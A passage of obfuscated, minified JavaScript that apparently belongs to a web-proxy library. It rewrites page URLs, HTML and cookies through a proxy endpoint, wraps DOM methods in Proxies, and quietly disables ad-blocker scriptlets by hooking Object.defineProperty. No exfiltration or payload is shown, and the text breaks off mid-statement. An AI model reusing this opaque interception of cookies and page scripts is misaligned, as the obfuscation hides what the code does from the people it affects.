n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1320)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2406)]();if(t[n(3e3)](" ")){const e=t[n(2031)](" ");r[n(2523)]({url:e[0],size:e[1]})}else r[n(2523)]({url:t})}return r}const Et=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(1892)]((t=>{const n=r;let i;return i=u&&!u(t[n(3318)])?t[n(3318)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3318)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2503)]?""[n(3233)](i," ")[n(3233)](t[n(2503)]):i}))[r(2048)](", ")},St=n=>zt(n)[t(1892)]((n=>{const r=t,o=(0,e.EW)(n[r(3318)])?(0,e.sH)(n[r(3318)])[r(1805)]:n[r(3318)];return n[r(2503)]?""[r(3233)](o," ")[r(3233)](n[r(2503)]):o}))[t(2048)](", ");function Nt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1422)](),!a[n(3e3)]("<"))return a;a[n(3e3)](n(794))&&(a=i.A[n(777)](o)[n(2851)][n(3666)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(1828)]),f=i.A[n(777)](o)[n(2508)][n(3666)](h,a,n(1127)),m=f[n(1701)](n(2986)),p=(null==m?void 0:m[n(3193)](n(3042)))||c||i.A[n(777)](o)[n(645)][n(777)][n(2720)](o[n(278)]);Ut({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(777)]()[n(1230)][n(3666)](f,n(2172));g&&g[n(1044)](),i.A[n(777)](o)[n(2683)][n(3666)](f,n(3101))[n(427)]((t=>{xt(o,t.id)}));let w="";return a[n(3e3)](n(1697))?w=f[n(1489)][n(1113)]:a[n(3e3)](n(1352))&&a[n(3e3)](n(1777))?w=f[n(2466)][n(1113)]+f[n(735)][n(1113)]:a[n(3e3)](n(1352))&&!a[n(3e3)](n(1582))?w=f[n(2466)][n(1113)]:a[n(3e3)](n(1777))?(i.A[n(777)]()[n(2738)][n(777)][n(3666)](f[n(2466)])&&(w+=f[n(2466)][n(1113)]),w+=f[n(735)][n(1113)]):w=i.A[n(777)]()[n(2738)][n(777)][n(3666)](f[n(2466)])+i.A[n(777)]()[n(2738)][n(777)][n(3666)](f[n(735)]),n(2774)===(null===(r=f[n(1748)])||void 0===r?void 0:r[n(1605)])&&(w=n(2787)+w),w}function Ut(r){const o=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=r;c instanceof s[o(2808)][o(3867)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:c,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[r(2808)][r(2316)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[r(3e3)](r(260)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(3924)][r(2437)]();if(r(1236)===w||r(2893)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(925));t&&g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(925),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3667)],baseUrl:c,endpoint:n.A[r(2775)]}));const o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2290));o&&i.A[r(777)](u)[r(695)][r(3666)](a,r(2290),Et({protectUrlContext:s,srcset:o,endpoint:n.A[r(2775)],baseUrl:c,urlFilter:f}));const l=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2455));l&&i.A[r(777)](u)[r(695)][r(3666)](a,r(2455),_t(s,l,c))}else if(r(2746)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(925));if(t)g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(925),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(547)],baseUrl:c,endpoint:n.A[r(2775)]}));else{let t=i.A[r(777)](u)[r(2738)][r(777)][r(3666)](a);t&&(t=i.A[r(777)](u)[r(2851)][r(3666)](t,/\bwindow\.location\b/g,r(250)),i.A[r(777)](u)[r(2738)][r(2221)][r(3666)](a,t)),t[r(3e3)](r(2287))&&(t=i.A[r(777)](u)[r(2851)][r(3666)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2118)),i.A[r(777)](u)[r(2738)][r(2221)][r(3666)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(354)in s)||r(3904)!==s[r(354)]||(t[r(3e3)](r(2770))&&(t=i.A[r(777)](u)[r(2851)][r(3666)](t,r(2770),r(720)),i.A[r(777)](u)[r(2738)][r(2221)][r(3666)](a,t)),t[r(3e3)](r(1535))&&(t=i.A[r(777)](u)[r(2851)][r(3666)](t,r(1535),r(1376)),i.A[r(777)](u)[r(2738)][r(2221)][r(3666)](a,t)),t[r(3e3)](r(3087))&&t[r(3e3)](r(263))&&(t=i.A[r(777)](u)[r(2851)][r(3666)](t,r(3087),r(2373)),t=i.A[r(777)](u)[r(2851)][r(3666)](t,r(3371),r(184)),t[r(3e3)](r(3074))?t+=r(955):t+=r(2382),i.A[r(777)](u)[r(2738)][r(2221)][r(3666)](a,t)))}}else if(r(3069)===w){var b;const t=null===(b=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3896)))||void 0===b?void 0:b[r(2437)](),o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3042)),l=i.A[r(777)](u)[r(1077)][r(3666)](a,"as");if(o&&g(o)){const d=r(3849)===t||r(3596)===t&&r(3407)===l?e.MN[r(1267)]:r(3596)===t&&r(2746)===l?e.MN[r(547)]:e.MN[r(3667)];i.A[r(777)](u)[r(695)][r(3666)](a,r(3042),(0,e.Wq)({protectUrlContext:s,url:o,kind:d,baseUrl:c,endpoint:n.A[r(2775)]}))}}else if(r(2385)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(925));if(t&&t[r(2699)](r(2832))){const e=Tt(t,s,u);i.A[r(777)](u)[r(695)][r(3666)](a,r(925),e)}else t&&g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(925),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2794)],baseUrl:c,endpoint:n.A[r(2775)]}));const o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2356));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2775)]+r(205),kind:e.MN[r(547)],baseUrl:c,endpoint:n.A[r(2775)]});o[r(3e3)](t)?i.A[r(777)](u)[r(695)][r(3666)](a,r(2356),Nt({_window:u,protectUrlContext:s,html:o,docBaseUrl:c})):i.A[r(777)](u)[r(695)][r(3666)](a,r(2356),r(1406)[r(3233)](At,r(2538))[r(3233)](t,r(3406))[r(3233)]((0,kt.x)().id,r(1328))+Nt({_window:u,protectUrlContext:s,html:o,docBaseUrl:c}))}}else if("a"===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3042));t&&g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(3042),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1154)],baseUrl:c,endpoint:n.A[r(2775)]}));const o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(303));r(774)==typeof o&&o[r(3e3)](r(1349))&&i.A[r(777)](u)[r(695)][r(3666)](a,r(303),r(298)[r(3233)](btoa(o),r(1023)));const l=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2847));r(774)!=typeof l||(0,e.Gy)(s)||(i.A[r(777)](u)[r(2662)][r(3666)](a,r(2847)),i.A[r(777)](u)[r(695)][r(3666)](a,r(2360)+(0,d.md)(r(2847)),l))}else if(r(2786)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(925));t&&g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(925),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3667)],baseUrl:c,endpoint:n.A[r(2775)]}));const o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(611));o&&g(o)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(611),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(3667)],baseUrl:c,endpoint:n.A[r(2775)]}))}else if(r(1702)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(925));t&&g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(925),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3667)],baseUrl:c,endpoint:n.A[r(2775)]}))}else if(r(2655)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2922)),o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3754));t&&g(t)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(2922),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(1461)===o?e.MN[r(1154)]:e.MN[r(2794)],baseUrl:c,endpoint:n.A[r(2775)]})),o&&![r(1461),r(1029),r(2900),r(1532)][r(3e3)](o)&&p(o)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(3754),(0,d.md)(o))}else if(r(1351)===w||"g"===w){const t=[r(1587),r(340),r(3449),r(3558),r(2330),r(1189),r(584),r(3132)];for(const e of t){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,e);if(t){const n=(0,ft.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(777)](u)[r(695)][r(3666)](a,e,n)}}const o=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2251));if(o&&r(774)==typeof o)if(o[r(2699)]("#")&&p(o[r(1172)](1)))i.A[r(777)](u)[r(695)][r(3666)](a,r(2251),"#"+(0,d.md)(o[r(1172)](1)));else{const t=new URL(o,c);g(t[r(3042)])&&i.A[r(777)](u)[r(695)][r(3666)](a,r(2251),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3667)],endpoint:n.A[r(2775)],baseUrl:c}))}}else if(r(470)===w){const t=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3773));if(t&&r(774)==typeof t&&p(t)){const e=(0,d.md)(t);i.A[r(777)](u)[r(695)][r(3666)](a,r(3773),e)}}else if(r(3407)===w){if(r(2203)===a[r(3193)](r(3085))&&!(0,e.Gy)(s)){let t=i.A[r(777)](u)[r(1058)][r(777)][r(3666)](a);t&&(t=i.A[r(777)](u)[r(2851)][r(3666)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(777)](u)[r(1058)][r(2221)][r(3666)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3407)!==s[e(3924)][e(2437)]())return;const d=i.A[e(777)](n)[e(1058)][e(777)][e(3666)](s);d&&i.A[e(777)](n)[e(1058)][e(2221)][e(3666)](s,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:s,element:a,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(777)](u)[r(846)][r(777)][r(3666)](a);for(const t of Array[r(3889)](y))p(t)&&y[r(2835)](t,(0,d.md)(t));const v=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2245));v&&p(v)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(2245),(0,d.zp)(v));const x=i.A[r(777)](u)[r(1077)][r(3666)](a,r(1733));x&&p(x)&&i.A[r(777)](u)[r(695)][r(3666)](a,r(1733),(0,d.md)(x));const A=i.A[r(777)](u)[r(2486)][r(777)][r(3666)](a);A&&p(A)&&i.A[r(777)](u)[r(2486)][r(2221)][r(3666)](a,(0,d.md)(A));const k=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3021));a instanceof u[r(973)]&&k&&r(774)==typeof k&&k[r(3028)]>0&&i.A[r(777)](u)[r(695)][r(3666)](a,r(3021),r(1866)+k);const _=i.A[r(777)](u)[r(1077)][r(3666)](a,r(2258));a instanceof u[r(973)]&&_&&r(774)==typeof _&&_[r(3028)]>0&&i.A[r(777)](u)[r(695)][r(3666)](a,r(2258),r(1866)+_);const L=i.A[r(777)](u)[r(1077)][r(3666)](a,r(3407));if(L){const t=(0,Mt.e)((0,ft.Vd)({protectUrlContext:s,style:L,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(777)](u)[r(695)][r(3666)](a,r(3407),t)}const M=[r(2935),r(517)];for(const t of M){if(!p(t))continue;const e=i.A[r(777)](u)[r(1077)][r(3666)](a,t);e&&(i.A[r(777)](u)[r(2662)][r(3666)](a,t),i.A[r(777)](u)[r(695)][r(3666)](a,(0,d.md)(t),e))}if(a instanceof u[r(973)]){const t=i.A[r(777)](u)[r(3740)][r(777)][r(3666)](a),e=Object[r(522)](t);for(const n of e){const e=l(n);z=r(2360)+e,(!m||m(z))&&!(0,d._)(z)&&(t[(0,d.md)(e)]=t[n],delete t[n])}}var z;if(a instanceof u[r(1012)])for(let t=0;t<a[r(2275)][r(1738)][r(3028)];t++)Ut({_window:u,protectUrlContext:s,node:a[r(2275)][r(1738)][t],baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:c,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),c[o(1738)][o(427)]((t=>{Ut({protectUrlContext:a,node:t,baseUrl:u,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Tt=function(r,o){const s=t;let a=arguments[s(3028)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(2699)](s(2832)))return r;const c=decodeURIComponent(r[s(1172)](15));if(!c[s(3e3)](n.A[s(2775)])){const t=s(1406)[s(3233)](At,s(2538))[s(3233)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(2775)]+s(205),kind:e.MN[s(547)],baseUrl:i.A[s(777)](a)[s(645)][s(777)][s(2720)](a[s(278)]),endpoint:n.A[s(2775)]}),s(3406))[s(3233)]((0,kt.x)().id,s(1328))+Nt({_window:a,protectUrlContext:o,html:c});return s(2832)+encodeURIComponent(t)}return r};var Ct=s(5615),Wt=s(4322),Ht=s(3772);class jt{static[t(777)](e,n){const r=t;let o=jt[r(892)][r(777)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2L;if(r(3636)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2523)]("*"):c[s(2523)]("*",n),(null!=o?o:i)[s(1770)](s(1182))[s(3666)](null!==(a=this[s(2808)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(729),r(2500),r(1882),r(1024),r(2053),r(579),r(3292),r(646),r(3262),r(2859),r(1829),r(3387),r(3619),r(969),r(3327),r(3298),r(1290),r(2917),r(613),r(209),r(1568),r(1309),r(1512),r(1325),r(2557),r(2673),r(1864),r(3275),r(409)][r(3e3)](e)&&r(2028)==typeof o?o[r(1498)](t):o}}),jt[r(892)][r(2221)](n,o)),o;var i,s}}(0,u.A)(jt,t(892),new Map);const Ft=(e,n)=>{const r=t;if(r(774)!=typeof e||r(774)!=typeof n)return!1;const o=e[r(3028)],i=n[r(3028)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3028)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3028)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=s(7499);function It(e){const n=t,r=(new TextEncoder)[n(1454)](e);let o="";for(const t of r)o+=String[n(157)](t);return btoa(o)}function Vt(t,e,n){return r=>{const o=a2L;var i;const s=o(2471)==typeof(null==r?void 0:r[o(1836)])?r[o(1836)]:!(null==r||null===(i=r[o(1836)])||void 0===i||!i[o(193)]),a=o(2471)==typeof n?n:!(null==n||!n[o(193)]);return r[o(337)]===t&&s===a&&e===r[o(3695)]}}const Rt=e=>{const n=t;if(e[n(1134)])return;e[n(1134)]=!0;const r=e[n(3642)][n(2193)],o=e[n(3642)][n(1430)],i=()=>{const t=n,e=(new Error)[t(3776)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1287)](e))};e[n(3642)][n(2193)]=function(){const t=n;return i()?arguments[t(3028)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3642)][n(1430)]=function(){const t=n;return i()?arguments[t(3028)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(648)]||n[r(2730)]||(n[r(648)]=!0,n[r(1134)]||a.A[r(1289)](r(727)),i.A[r(3913)](n),Dt(e,n),Pt(n[r(278)]))}const Pt=e=>{const n=t;e[n(2587)]=[],e[n(729)](n(176),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(3657)][n(3042)]}catch(t){r=!1}return r}const Dt=(r,o)=>{const s=t;{const t=o[s(2001)][s(3537)][s(1179)],e=o[s(3642)][s(3396)](o[s(2001)][s(3537)],s(1179));t&&e&&e[s(2579)]&&e[s(3202)]&&i.A[s(777)](o)[s(2576)][s(3666)](t)[s(3e3)](s(1746))&&o[s(3642)][s(2193)](o[s(2001)][s(3537)],s(1179),{get:function(){}})}Qt(o,s(1770),s(1422),(function(){const t=s;if(this[t(2310)])return t(1099)[t(3233)](this[t(1605)],t(2116));for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(2576)][t(3666)](this,...n)})),Jt(o,s(1837),s(201),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(1218)][t(777)][t(3666)](this,...n);return a?(0,ft.QS)(a):a},set:function(t){const e=s;for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return i.A[e(777)](o)[e(1218)][e(2221)][e(3666)](this,e(774)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...a}):t),t}}),Qt(o,s(1837),s(3458),(function(t){const e=s;if(this[e(1052)])return this[t];for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(1955)][e(3666)](this,t,...r)})),Qt(o,s(1837),s(3302),(function(t,e){const n=s;if(this[n(1052)])return this[t]=e;for(var a=arguments[n(3028)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];i.A[n(777)](o)[n(3520)][n(3666)](this,t,n(774)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...c)})),Qt(o,s(2479),s(1567),(function(t,e){const n=s;return i.A[n(777)](o)[n(983)][n(3666)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Qt(o,s(2479),s(3729),(function(t){const e=s,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(777)](o)[e(663)][e(3666)](this,n)})),Jt(o,s(1782),s(948),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(3648)][t(777)][t(3666)](this,...n);return a?a[t(2031)](";")[t(1892)]((e=>e[t(2406)]()))[t(1892)]((e=>{const n=t,r=e[n(3075)]("=");return[e[n(1426)](0,r),e[n(1426)](r+1)]}))[t(1892)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(2031)](";");if(i)return[i,o]}return[r,o]}))[t(1892)]((e=>{const n=t;let[r,o]=e;return""[n(3233)](r,"=")[n(3233)](o)}))[t(2048)]("; "):a},set:function(t){const a=s,c=Kt(o)||new URL(o[a(3657)][a(3042)]);for(var l=arguments[a(3028)],u=new Array(l>1?l-1:0),h=1;h<l;h++)u[h-1]=arguments[h];const f=i.A[a(777)](o)[a(3648)][a(777)][a(3666)](this,...u),m=f?f[a(2031)](";")[a(1892)]((t=>t[a(2406)]()))[a(1892)]((t=>{const e=a,n=t[e(3075)]("=");return[t[e(1426)](0,n),t[e(1426)](n+1)]}))[a(3558)]((t=>{let[e,n]=t;return(0,d._)(e)}))[a(1892)]((t=>{const e=a;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(2031)](";")]}))[a(1892)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Wt[a(2675)])(g,{decodeValues:!1}));var g,w;if(void 0===p[a(1653)]&&(p[a(1653)]=o[a(334)][a(2516)]),w=(w=p[a(1653)])[a(2699)](".")?w[a(1172)](1):w,c[a(2516)]===r[a(1764)]&&(!w||c[a(2516)][a(2853)](w)))return i.A[a(777)](o)[a(3648)][a(2221)][a(3666)](this,t,...u);const b=function(t,n,r,o,i){const s=a,c=new URL((0,e.EW)(n[s(3657)][s(3042)])?(0,e.sH)(n[s(3657)][s(3042)])[s(1805)]:n[s(3657)][s(3042)]);if(!i[s(258)])if("/"===c[s(3194)])i[s(258)]="/";else{const t=c[s(3194)][s(2031)]("/")[s(1172)](0,-1)[s(2048)]("/");i[s(258)]=t||"/"}return i[s(1653)]||(i[s(1653)]=c[s(2516)]),i[s(1653)][s(2699)](".")||(i[s(1653)]="."+i[s(1653)]),((t,n,r,o)=>{const i=s,a=r[i(2166)]((t=>t[i(1605)]===o[i(1605)]&&t[i(1653)]===o[i(1653)]&&t[i(258)]===o[i(258)])),c=a?a[i(3401)]:(0,d.md)(""[i(3233)](o[i(1653)],";")[i(3233)](o[i(258)],";")[i(3233)](o[i(1605)]),(0,Ht.$o)()),l={httpOnly:o[i(1826)],maxAge:o[i(3363)],encode:t=>t};return l[i(258)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1764)]);if("v7"===t[r(2182)])return"/"[r(3233)](e.lv,"/")[r(3233)](t[r(1764)],"/")[r(3233)]((0,dt.Y_)(t[r(354)]),"/")[r(3233)](o);if("v8"===t[r(2182)])return"/"[r(3233)](e.ep,"/")[r(3233)](t[r(1764)],"/")[r(3233)]((0,dt.Y_)(t[r(354)]),"/")[r(3233)](o);if("v9"===t[r(2182)])return"/"[r(3233)](e.ZM,"/")[r(3233)](t[r(1764)],"/")[r(3233)](o);if(r(703)===t[r(2182)])return"/"[r(3233)](e.Ph,"/")[r(3233)](t[r(1764)],"/")[r(3233)](o);if(r(445)===t[r(2182)])return"/"[r(3233)](e.g3,"/")[r(3233)](t[r(1764)],"/")[r(3233)](o);if(r(2366)===t[r(2182)])return"/"[r(3233)](e.qF,"/")[r(3233)](t[r(1764)],"/")[r(3233)](o);throw new Error(r(2807)[r(3233)](t))}(t,o[i(1653)]),l[i(1653)]=new URL((0,S.aV)(n))[i(2516)],l[i(2135)]=!0,l[i(2111)]=i(841),o[i(1475)]&&!isNaN(o[i(1475)][i(2599)]())&&(l[i(1475)]=o[i(1475)]),(0,Ct.l)(c,o[i(287)],l)})(t,r,o,i)}(r,o,n.A[a(2775)],m,p);return i.A[a(777)](o)[a(3648)][a(2221)][a(3666)](this,b,...u)}}),Qt(o,s(1782),s(2225),(function(t){const e=s;return i.A[e(777)](o)[e(3361)][e(3666)](this,(0,d.md)(t))})),Qt(o,s(278),s(2225),(function(t){const e=s;return e(774)!=typeof t&&(t=o[e(1411)](t)),i.A[e(777)](o)[e(279)][e(3666)](this,(0,d.md)(t))})),Qt(o,s(1782),s(604),(function(t){const e=s;return i.A[e(777)](o)[e(2412)][e(3666)](this,(0,d.md)(t))})),Qt(o,s(1782),s(1701),(function(t){const e=s;return t=(0,Ot.w4)(t),i.A[e(777)](o)[e(1230)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,s(1782),s(519),(function(t){const e=s;return t=(0,Ot.w4)(t),i.A[e(777)](o)[e(2683)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,s(1782),s(2209),(function(t){const a=s;let c=t[a(1422)]();if(0===c[a(3028)])return i.A[a(777)](o)[a(1323)][a(3666)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[a(820)](l)&&(c=c[a(3109)](l,((t,s)=>{const c=a,l=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[c(547)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]});return c(2333)[c(3233)](l,"')")})));let u=Nt({_window:o,protectUrlContext:r,html:c,docBaseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](this)})||c;if(c[a(3e3)](a(2176))&&c[a(3e3)](a(888))&&!c[a(3e3)](a(1219))&&u[a(3e3)](a(1219))&&(u=u[a(1172)](0,u[a(3312)](a(1219)))),!c[a(3e3)]("\n")&&c[a(2699)](a(1954))&&c[a(2031)]("<")[a(3028)]-1==1&&!c[a(3e3)](a(3051))&&u[a(2853)](a(3051))&&(u=u[a(1172)](0,u[a(3312)](a(3051)))),c[a(2699)](a(2124))&&c[a(2853)](a(3550))){const t=a(716)[a(3233)]((0,d.md)(a(3469)),'">');u=u[a(1172)](0,u[a(3312)](t)+t[a(3028)])}const h=i.A[a(777)](o)[a(1323)][a(3666)](this,u);return this[a(3794)]&&(Pt(o[a(278)]),Y(this[a(3794)]),lt(this[a(3794)]),f[a(473)](this[a(3794)]),o[a(1451)]&&o[a(1451)]()),h})),Qt(o,s(1782),s(3154),(function(t){return this[s(2209)](t+"\n")})),Qt(o,s(2968),s(2225),(function(t){const e=s;return i.A[e(777)](o)[e(3874)][e(3666)](this,(0,d.md)(t))})),Qt(o,s(2968),s(1701),(function(t){const e=s;return t=(0,Ot.w4)(t),i.A[e(777)](o)[e(1933)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,s(2968),s(519),(function(t){const e=s;return t=(0,Ot.w4)(t),i.A[e(777)](o)[e(3805)][e(3666)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,s(1828),s(3218),(function(t,e){const n=s;return n(1127)!==e?i.A[n(777)](o)[n(2508)][n(3666)](this,t,e):i.A[n(777)](o)[n(2508)][n(3666)](this,Nt({_window:o,protectUrlContext:r,html:t}),e)})),Jt(o,s(2316),s(3744),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(2271)][t(777)][t(3666)](this,...n);return(0,d._)(a)?(0,d.ks)(a):a},set:function(t){const e=s;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(254)][e(2221)][e(3666)](this,t,...r)}}),Gt(o,s(2316),s(671),{get:function(t,e){const n=s,r=t[e];return r?n(3028)===e?r:n(2028)==typeof r?e===(null===(i=o[n(2989)])||void 0===i?void 0:i[n(929)])?function(){const e=n,i=r[e(3666)](t);return new(o[e(1416)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1670)===n?function(){const e=r,n=o[e(3666)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(287)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(1605)===e&&o[n(2699)](n(2360))){const t=o[n(1172)](5);return(0,d._)(t)?n(2360)+(0,d.ks)(t):o}return o}}):r(2028)==typeof o?o[r(1498)](t):o:o}}):n}:r(2028)==typeof o?o[r(1498)](t):o:o}})}:r[n(1498)](t):new(o[n(1416)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2028)==typeof o)return o[r(1498)](t);if(r(1605)===e&&o[r(2699)](r(2360))){const t=o[r(1172)](5);return r(2360)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var i}},null),Gt(o,s(2316),s(2904),{get:function(t,e){const n=s,r=t[e];if(!r)return r;if(n(1056)===e)return function(){const e=n,o=[];for(var i=arguments[e(3028)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(427)]((t=>{o[e(2523)]((0,d.md)(t))})),r[e(2720)](t,[...o])};if(n(1321)===e)return function(e){return r[n(2720)](t,[(0,d.md)(e)])};if(n(1044)===e)return function(){const e=n;for(var o=arguments[e(3028)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(1892)]((t=>(0,d.md)(t)));return r[e(2720)](t,[...a])};if(n(3003)===e)return function(e,o){return r[n(2720)](t,[(0,d.md)(e),o])};if(n(2835)===e)return function(e,o){return r[n(2720)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(287)===e)return r[n(2031)](" ")[n(1892)]((t=>t[n(2406)]()))[n(1892)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2048)](" ");if(e===o[n(2989)][n(929)])return function(){const e=n,i=r[e(3666)](t);return new(o[e(1416)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1670)===n?function(){const e=r,n=i[e(3666)](t);return n?new(o[e(1416)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(287)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2028)==typeof o?o[r(1498)](t):o:o}}):n}:r(2028)==typeof i?i[r(1498)](t):i:i}})};if(n(774)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2028)==typeof r?r[n(1498)](t):r},set:function(t,e,n){const r=s;return 